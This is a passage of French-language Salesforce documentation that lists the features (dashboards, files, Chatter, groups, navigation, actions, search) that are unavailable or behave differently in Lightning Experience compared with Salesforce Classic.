



## Tableaux de bord

#### **Considérations relatives à l'utilisation de tableaux de bord dans Lightning Experience**

- **•** Une fois enregistré dans Lightning Experience, vous ne pouvez pas modifier un tableau de bord dans Salesforce Classic. Au lieu de modifier un tableau de bord Salesforce Classic dans Lightning Experience, vous pouvez le cloner, puis modifier le clone. Vous garder ainsi la possibilité de modifier le tableau de bord initial dans Salesforce Classic.
- **•** Lorsque vous explorez un rapport à partir d'un tableau de bord filtré dans Lightning Experience, le rapport n'est pas filtré. Lorsque vous explorez un rapport à partir d'un tableau de bord filtré dans Salesforce Classic, le rapport est filtré de la même façon que le tableau de bord.

#### **Fonctionnalités non disponibles dans Lightning Experience**



## Dossiers

#### **Fonctionnalités non disponibles dans Lightning Experience**



## Graphiques

## **Considérations relatives à l'utilisation de graphiques dans Lightning Experience**





#### **Fonctionnalités non disponibles dans Lightning Experience**



#### <span id="page-269-0"></span>CONSULTER ÉGALEMENT :

[Limitations de rapport](#page-3951-0) [Limitations des tableaux de bord](#page-3986-0)

## Fichiers et contenu : Fonctionnalités non disponibles dans Lightning Experience

Découvrez les problèmes connus avec l'utilisation de Salesforce Files et d'autres fonctionnalités de contenu dans Lightning Experience. Certaines données et fonctionnalités ne sont pas disponibles dans la nouvelle interface utilisateur. D'autres fonctionnalités ne sont pas totalement identiques à celles disponibles dans Salesforce Classic.

#### **Salesforce Files**

- **•** Le partage de fichiers avec des bibliothèques n'est pas possible dans Lightning Experience, mais les fichiers de bibliothèques sont répertoriés dans l'accueil de Fichiers dans Lightning Experience et lors de la sélection d'un fichier Salesforce à joindre à une publication de fil.
- **•** Les fichiers et les pièces jointes sont deux types d'objet distincts, et l'ont toujours été. Contrairement aux fichiers, les pièces jointes sont associées uniquement à un type d'enregistrement spécifique et ne peuvent pas être partagées au-delà. Dans Lightning Experience, les chargements dans la liste associée Notes et pièces jointes sont des fichiers. Dans Salesforce Classic avant la version Spring '16, les chargements dans cette liste associée étaient toujours des pièces jointes, pas des fichiers. Pour les organisations existantes, cela signifie que la liste Notes et pièces jointes peut combiner des pièces jointes chargées dans Salesforce Classic et des fichiers ajoutés dans Lightning Experience.

Dans l'API, les intégrations existantes qui récupèrent des pièces jointes depuis la liste Notes et pièces jointes ne comprennent aucun fichier chargé dans la liste dans Lightning Experience. Un nouvel appel d'API est nécessaire pour récupérer les fichiers ainsi que les pièces jointes.

**•** Les actions au niveau de la ligne (telles que Modifier ou Supprimer) ne sont pas disponibles dans la liste Fichiers, dans la liste associée Notes les pièces jointes, et dans la liste associée Partagé avec dans Lightning Experience. Pour gérer les fichiers, utilisez les actions au niveau de la ligne dans l'accueil Fichiers, ou les actions rapides dans la page de détail d'un fichier.

#### **Synchronisation des fichiers**

La synchronisation des fichiers n'est pas disponible dans Lightning Experience. Cependant, l'accueil Fichiers inclut un filtre Synchronisé qui permet aux utilisateurs d'accéder aisément à tous les fichiers qu'ils ont synchronisés dans Salesforce Classic.

#### **Salesforce CRM Content**

Vous ne pouvez pas créer ni gérer des bibliothèques dans Lightning Experience, mais les fichiers inclus dans les bibliothèques sont disponibles dans la nouvelle interface. Les fichiers des bibliothèques sont disponibles sous l'onglet Fichiers. Les utilisateurs peuvent les partager et interagir de la même façon qu'avec Salesforce Files. Les utilisateurs peuvent parcourir toutes les bibliothèques auxquelles ils ont accès, et accéder aux fichiers qu'elles contiennent à partir d'une vue filtrée sous l'accueil Fichiers.

#### **Documents**

Les documents ne sont pas disponibles dans Lightning Experience.

#### **Files Connect**

Les utilisateurs ne peuvent pas parcourir le contenu de sources de données externes à partir de l'accueil Fichiers dans Lightning Experience, mais ils peuvent le parcourir en sélectionnant les fichiers à joindre à des publications de fil. Les utilisateurs peuvent également accéder aux références à des fichiers externes créées dans Salesforce Classic.

## Chatter : Fonctionnalités non disponibles dans Lightning Experience

Découvrez les problèmes connus avec la collaboration des utilisateurs dans Lightning Experience. Certaines fonctionnalités de Chatter ne sont pas prises en charge. D'autres fonctionnalités ne sont pas totalement identiques à celles disponibles dans Salesforce Classic.

#### Fils

#### **Éditeur Chatter**

Les utilisateurs peuvent composer les types de publication suivants dans Lightning Experience :

- **•** Publications de texte avec ou sans fichier joint
- **•** Sondages
- **•** Publications d'annonce dans des fils de groupe

Actuellement, d'autres types de publication, notamment les liens et les remerciements, ne sont pas pris en charge.

#### **Partage de publications**

Les utilisateurs ne peuvent pas partager des publications avec des groupes ou des suiveurs.

#### **Modification de publications et de commentaires**

Les utilisateurs ne peuvent pas modifier les publications ou les commentaires.

#### **Éditeur de texte enrichi**

L'éditeur de texte enrichi n'est pas disponible dans Lightning Experience. Cependant, les publications que les utilisateurs composent ou modifient à l'aide de l'éditeur de texte enrichi dans Salesforce Classic sont affichées sous forme de publications et de commentaires dans Lightning Experience.

#### **Filtrage et tri de fils**

Les utilisateurs ne peuvent pas utiliser des filtres pour condenser le nombre de publications affichées dans les fils. Ils ne peuvent pas non plus trier les fils par les publications ou les commentaires les plus récents.

#### **Approbations dans Chatter**

Les utilisateurs de Lightning Experience ne peuvent pas afficher les demandes d'approbation dans Chatter ni la chronologie des activités dans des enregistrements. Pour afficher la liste complète des demandes en attente d'approbation, l'utilisateur doit basculer vers Salesforce Classic (ou utiliser l'application mobile Salesforce1).

#### **Rubriques Chatter**

Les rubriques Chatter ne sont pas disponibles.

#### **Questions Chatter**

L'action Question n'est pas disponible dans Chatter, mais les questions existantes sont affichées dans le fil lorsqu'elles sont visualisées dans Lightning Experience. Les utilisateurs peuvent toujours afficher les meilleurs réponses à une question et peuvent sélectionner une meilleure réponse ou publier une réponse.

#### **Émoticônes**

Les émoticônes ne sont pas disponibles.

#### **Résultats de recherche soulignés.**

Lorsqu'un utilisateur effectue une recherche sur un fil, les mots-clés sont mis en évidence dans les résultats de la recherche.

#### **Filtres des résultats de la recherche globale**

Les utilisateurs ne peuvent pas filtrer les résultats de recherche globale par fil.

#### **Messages Chatter**

Les messages Chatter ne sont pas disponibles.

## Personnes et profils

Les fonctionnalités ci-dessous ne sont pas disponibles lors de l'utilisation de personnes et de profils dans Lightning Experience.

- **•** Liste Tous les utilisateurs
- **•** Influence Chatter
- Restriction de la visibilité des champs Contact et À propos pour les employés, les utilisateurs externes ou les utilisateurs publics (invités)
- **•** Ajout ou réorganisation des onglets dans les profils utilisateur
- **•** Badge de modérateur sur les photos de profil
- **•** Les administrateurs ne peuvent pas ajouter de nouvelles actions aux pages Profil utilisateur. Seules les options Modifier et Détails de l'utilisateur sont affichées.
- **•** Les utilisateurs qui disposent de licences Chatter External ne peuvent pas modifier leur profil.

## Groupes

Les fonctionnalités ci-dessous ne sont pas disponibles lors de l'utilisation de groupes dans Lightning Experience.

- **•** Affichage de recommandations de groupe dans les pages de vue de liste de groupe.
- **•** Ajout d'enregistrements à des groupes à l'aide de l'action Ajouter un enregistrement dans des groupes personnalisés, même si vous ou un autre administrateur ajoutez l'action à l'éditeur de groupe.
- **•** Utilisation de l'option Inviter des personnes pour inviter des clients à joindre des groupes à l'aide de leur adresse e-mail. À la place, créez des utilisateurs pour ces clients dans votre organisation, puis ajoutez l'action Ajouter un membre pour pouvoir les ajouter au groupe.
- **•** Affichage de l'adresse e-mail du groupe ou du lien Publier par e-mail.

Pour publier dans un groupe, les utilisateurs peuvent lui envoyer un e-mail s'ils connaissent ou ont enregistré l'adresse e-mail du groupe depuis Salesforce Classic.

- **•** Accès aux paramètres de notification de Chatter depuis les paramètres de notification du groupe.
- **•** Suppression de fichiers depuis la liste de fichiers du groupe.

## Autres produits Salesforce : fonctionnalités non disponibles dans Lightning Experience

Les produits Salesforce ci-dessous ne sont pas pris en charge dans cette version de Lightning Experience.

**•** Communautés Salesforce

Remarque: Les communautés utilisent l'expérience de connexion de Lightning Experience. De plus, les pages de configuration de communautés Salesforce sont disponibles dans Lightning Experience.

- **•** Générateur de communauté
- <span id="page-272-0"></span>**•** Pardot
- **•** RelateIQ

## Navigation et actions : Fonctionnalités non disponibles dans Lightning Experience

Découvrez les problèmes connus avec la navigation et l'utilisation d'actions dans Lightning Experience. Certaines fonctionnalités de Salesforce ne sont pas disponibles dans la nouvelle interface. D'autres fonctionnalités ne sont pas totalement identiques à celles disponibles dans Salesforce Classic.

## **Navigation**

#### **Le menu de navigation de Lightning Experience remplace la barre d'onglets**

Le concept d'onglets, qui représente des objets, n'existe pas dans Lightning Experience. La nouvelle interface met à jour l'ancienne barre d'onglets de Salesforce Classic avec un menu de navigation réductible à gauche de la page.

Le menu de navigation par défaut permet d'accéder aux objets Salesforce standard disponibles dans Lightning Experience, ainsi qu'à l'Accueil, aux éléments de Chatter (le fil principal, les personnes et les groupes), aux fichiers, aux tableaux de bord, aux rapports, à la liste des tâches et au calendrier de l'utilisateur.

#### **Applications et objets personnalisés disponibles depuis le Lanceur d'application**

Par défaut, les applications (y compris les applications d'ensemble d'onglets et les applications connectées Salesforce) et les objets personnalisés ne sont pas inclus dans le menu de navigation par défaut de Lightning Experience. Si votre organisation utilise le menu de navigation par défaut, les utilisateurs peuvent accéder à ces éléments depuis le lanceur d'application en cliquant sur dans l'en-tête. Les objets personnalisés sont affichés dans la liste **Autres éléments**.

Même si Lightning Experience n'utilise pas le concept d'onglets de Salesforce Classic, vous devez toujours créer des onglets d'objets personnalisés pour que vos objets personnalisés soient disponibles dans la nouvelle interface.

#### **Prise en charge des menus de navigation Lightning Experience personnalisés pour la plupart des applications et objets**

Vous pouvez créer des menus de navigation Lightning Experience personnalisés et les attribuer à des profils utilisateur, afin de fournir à différents types d'utilisateur un menu de navigation adapté à leurs besoins. À quelques exceptions près, vous pouvez inclure de nombreux objets, applications et autres onglets (notamment des onglets Visualforce et des onglets de composant Lightning) qui sont affichés dans le Lanceur d'application de Lightning Experience.

Vous pouvez inclure les objets Salesforce suivants dans des menus de navigation personnalisés : Comptes, Ressources, Campagnes, Requêtes, Contacts, Fichiers, Tableaux de bord, Événements, Articles Knowledge, Pistes, Opportunités, Catalogues de prix, Produits, Rapports, Tâches, Locataires, Ordres d'exécution et vos objets personnalisés. Vous pouvez également ajouter l'Accueil, le fil Chatter principal, des groupes et des personnes.

Dans cette version, vous ne pouvez pas inclure les éléments suivants dans des menus de navigation Lightning Experience personnalisés :

- **•** Applications connectées, telles que Gmail™, Microsoft Office 365™, et autres applications d'éditeurs de logiciels Salesforce
- **•** Onglets Page Lightning

Les utilisateurs ont toutefois accès à ces éléments depuis le Lanceur d'application.

Il n'existe aucune connexion entre les menus de navigation de Lightning Experience et de Salesforce1. Les modifications que vous apportez au menu de navigation de Salesforce1 n'ont aucun impact sur les menus de navigation Lightning Experience par défaut ou personnalisés, et inversement.

#### **Liens ouverts dans de nouvelles fenêtres ou de nouveaux onglets de navigateur**

Généralement, Lightning Experience prend en charge le clic droit et les raccourcis clavier Windows ou Mac pour ouvrir les liens dans une nouvelle fenêtre ou un nouvel onglet de navigateur. Cependant, ces options ne sont pas prises en charge dans certaines parties de l'application, notamment :

- **•** Liens des cartes Affaires principales et Enregistrements récents de la page d'accueil
- **•** Icônes, boutons et éléments de menu Action dans les enregistrements
- **•** Liens vers Notes
- **•** Liens Afficher le rapport dans les tableaux de bord
- **•** Liens dans les pages Configuration de Lightning Experience

Les raccourcis fonctionnent pour ouvrir les nœuds du menu Configuration dans un nouvel onglet ou une nouvelle fenêtre. Cependant, les nœuds Générateur de schéma et Importation de données s'ouvrent dans Salesforce Classic au lieu de Lightning Experience.

## Actions et boutons

Les actions et les boutons ci-dessous ne sont pas disponibles dans Lightning Experience.

- **•** Clonage en profondeur
- **•** Suppression en masse
- **•** Actions en masse dans les pages d'accueil d'objet et les vues de liste, comprenant la modification et la suppression de plusieurs éléments à la fois dans une liste, l'envoi d'e-mails en masse ou l'ajout de plusieurs enregistrements à une campagne
- **•** Boutons de partage (à l'exception de Salesforce Files, qui comprend des options de partage de fichiers dans l'accueil Fichiers, dans les pages de détail de fichier et dans le lecteur d'aperçu de fichiers)

**•** Boutons personnalisés avec une source de contenu OnClick JavaScript

#### CONSULTER ÉGALEMENT :

[Que deviennent les personnalisations existantes dans Salesforce ?](#page-225-0) [Personnalisation par pointer-cliquer : Fonctionnalités non disponibles dans Lightning Experience](#page-278-0)

## Recherche : Fonctionnalités non disponibles dans Lightning Experience

Découvrez les problèmes connus avec la recherche dans Lightning Experience. Certaines fonctionnalités liées à la recherche ne sont pas disponibles dans la nouvelle interface. D'autres fonctionnalités ne sont pas totalement identiques à celles disponibles dans Salesforce Classic.

#### **Objets qui peuvent être recherchés**

Seuls les objets suivants peuvent être renvoyés dans les résultats de recherche : comptes, ressources, pièces jointes, campagnes, requêtes, fil Chatter, groupes Chatter, contacts, objets personnalisés, tableaux de bord, documents, fichiers, pistes, notes, opportunités, personnes, comptes personnels, catalogues de prix, produits, rapports, ordres d'exécution et élément de ligne d'ordre d'exécution. Les éléments Tâche et Événement ne peuvent pas être recherchés.

#### **Les résultats de recherche ne peuvent pas être filtrés**

Les options de filtrage « phrase exacte » et « limiter aux éléments qui m'appartiennent » ne sont pas disponibles dans les pages des résultats de recherche. De plus, vous ne pouvez pas filtrer les résultats de recherche. Le tri est disponible, sauf pour les groupes et les fichiers Chatter. Si un champ de texte est trop long pour la largeur de la colonne, vous ne pouvez pas afficher le texte complet dans les résultats de recherche. Vous pouvez élargir les colonnes.

Pour des références, les champs de filtrage de référence définis par l'utilisateur et les filtres de référence dépendants définis par l'administrateur ne sont pas pris en charge.

#### **Principaux résultats au lieu de Rechercher tout**

Les résultats de recherche ne comprennent pas d'option **Rechercher tout**. Les Principaux résultats affichent les enregistrements les plus concordants, classés par les objets les plus fréquemment utilisés. Si un objet n'est pas visible dans la page Principaux résultats, utilisez le menu déroulant Plus qui répertorie tous les objets disponibles par ordre alphabétique.

#### **Aucun recherche du menu latéral ou avancée**

Pour effectuer une recherche, utilisez la barre de recherche globale dans l'en-tête de Lightning Experience.

#### **Aucun épinglage dans la barre d'étendue de la recherche**

Vous ne pouvez pas épingler ni changer l'ordre des objets répertoriés dans la barre d'étendue de la recherche, située sous la zone de recherche globale. La barre d'étendue de la recherche répertorie automatiquement les objets que vous utilisez le plus souvent. Les objets épinglés dans Salesforce Classic affectent la barre d'étendue de la recherche dans Lightning Experience.

#### **Résultats de recherche d'objet externe limités à 25 éléments**

Lorsque vous effectuez une recherche d'objet externe, seuls les 25 premiers résultats sont affichés.

#### **Les applications ne prennent pas en charge les recherches par caractère générique**

Vous ne pouvez pas utiliser de caractère générique pour effectuer une recherche de correspondance partielle d'applications ou lors d'une recherche depuis le Lanceur d'application.

#### **Les valeurs de devise ne sont pas mises en forme dans les résultats de recherche**

Par exemple, la valeur 1 000,00 \$ est affichée sous le format USD1000.

#### **Filtres de référence dépendants non pris en charge**

Les administrateurs ne peuvent pas définir des filtres pour des références à des champs dans l'enregistrement de l'objet actuel (la source). Par exemple : configurez le champ de requête Contact pour afficher uniquement les contacts associés au compte sélectionné dans le champ de requête Nom du compte du même enregistrement. Cependant, les filtres de référence associés, qui limitent les valeurs valides et les résultats de recherche, sont pris en charge. Par exemple, configurez le champ de référence Propriétaire du compte pour afficher uniquement les utilisateurs actifs dans le même enregistrement.

#### **Résultats de recherche utilisés pour les présentations de recherche de la boîte de dialogue de référence et de la recherche globale**

Pour modifier les champs affichés en tant que colonnes dans la recherche globale et dans les résultats de recherche de la boîte de dialogue de référence, utilisez la présentation de recherche **Résultats de recherche** dans la page de détail d'un objet, dans le Gestionnaire d'objets. Les autres présentations de recherche (Boîtes de dialogue de référence, Boîtes de dialogue de référence de numéro de téléphone, Onglet, Vues de liste et Champs de filtre de recherche) ne sont pas applicables dans Lightning Experience.

